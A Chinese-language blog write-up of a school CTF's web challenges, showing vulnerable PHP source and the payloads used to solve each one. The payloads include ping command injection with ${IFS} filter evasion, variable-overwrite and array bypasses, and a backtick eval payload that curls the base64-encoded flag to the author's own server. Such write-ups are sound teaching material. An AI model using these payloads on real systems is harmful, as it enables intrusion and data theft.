
数组请求绕过判断,然后不使得判断成立得到flag
http://10.20.105.228:8812/?name[]=&password[]=admin
md5
找不到切入点,跳过
ping
RCE空格绕过
<?php
if(isset($_REQUEST[ 'ip' ])) {
$target = trim($_REQUEST[ 'ip' ]);
$substitutions = array(
'head' => '',
'ls' => '',
'cat' => '',
'flag' => '',
'<' => '',
' ' => '',
'&' => '',
'|' => '',
'-' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
$cmd = shell_exec( 'ping -c 1 ' . $target );
echo $target;
echo "<pre>{$cmd}</pre>";
}
show_source(__FILE__);
?>

变量拼接绕过
http://10.20.105.228:8815/?ip=127.0.0.1;a=c;b=at;$a$b${IFS}*
不难的
<?php
include('hint.php');
$data = $_GET["data"];
if(isset($data)&&(file_get_contents($data,'r')==="Welcome to jmpt CTF")){
echo $hint;
}
if(isset($_GET['file'])){
$file = $_GET['file'];
$content = $_POST['content'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
file_put_contents(urldecode($file), "<?php die('a,各位师傅太能秀了!');?>".$content);
}else{
highlight_file(__FILE__);
}
?>
死亡exit绕过,p神有细说。
url双重编码绕过文件名过滤
rot13绕过即可(开启了短标签,rot13不会被解码写入,直接不编码即可)
qiongqiong
<?php
show_source(__FILE__);
if(isset($_GET['a'])){
$feiyu=$_GET['a'];
highlight_file(__FILE__);
if(preg_match("/[A-Za-oq-z0-9$]+/",$feiyu)){
die("No1 Die");
}
if(preg_match("/\~|\!|\@|#\|\%|\^|\&|\*|\(|\)|\(|\)|\-|\_|\{|\}|\[|\]|\'|\"|\:|\,/",$feiyu)){
die("No2 Die");
}
eval($feiyu);
}
?>
wfuzz得到没被过滤的几个字符
搜索得到该题为php临时文件shell
满意的数字
访问index.php.txt得到code
<?php
header ( 'Content-Type: text/html; charset=utf-8' ); // 网页编码
error_reporting ( 0 );
$flag = "*******************";
//echo $_POST['num'];
if (isset ( $_POST ['num'] )) {
if (@ereg ( "^[1-9]+$", $_POST['num'] ) === FALSE)
echo '说好的数字呢?';
else if (strpos ( $_POST['num'], '#testaasafd' ) !== FALSE)
die ( 'Flag: ' . $flag );
else
echo '你的数字不太符合我的心意哦!';
}
?>
<html>
<head>
<title>猜密码</title>
</head>
<body style="text-align: center">
<center>
<img src="num.png"/>
<form action="index.php" method="post">
<input type="text" name="num" /> <input type="submit" value="提交" />
</form>
</center>
<!-- index.php.txt -->
</body>
</html>
数组绕过解决
babyphp
<?php
highlight_file('source.txt');
echo "<br><br>";
$flag = 'xxxxxxxx';
$msg_giveme = 'Give me the flag!';
$msg_getout = 'No this. Get out!';
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
exit($msg_giveme);
}
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
exit($msg_getout);
}
foreach ($_POST as $key => $value) {
$$key = $value;
}
foreach ($_GET as $key => $value) {
$$key = $$value;
}
echo 'the flag is : ' . $flag;
?>

变量覆盖,原本是要flag=flag才能得到真正的flag,但是被if过滤了,多个变量暂存即可绕过
http://10.20.105.228:8809/?123=flag&flag=123
Simple
<?php
error_reporting(0);
highlight_file(__FILE__);
//flag.php
if($c = @$_GET['c']){
if(!preg_match('/system|nc|wget|exec|passthru|netcat/i', $c)){
eval(substr($c,0,5));
}else{
die("5个字母够了呀!");
}
}
搜索得知``为shell_exec缩写
此时将如上payload传到eval将变成如下eval($c;<command>)
看了一下wp,什么bp自带的客户端的dnslog数据外带,尝试用ceye.io数据外带。不是请求不到就是数据返回不全
最后想到的解决方法是,在服务器上python3 -m http.server 4444
然后payload为http://81.70.105.149:8006/?c=\$c`;curl%20http://cat${IFS}flag_i5_fun.php|grep${IFS}flag|base64
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:学校ctf部分wp
本文作者:九世
发布时间:2021-01-04, 13:22:17
最后更新:2021-01-04, 14:41:10
原始链接:http://jiushill.github.io/posts/81eaad2f.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。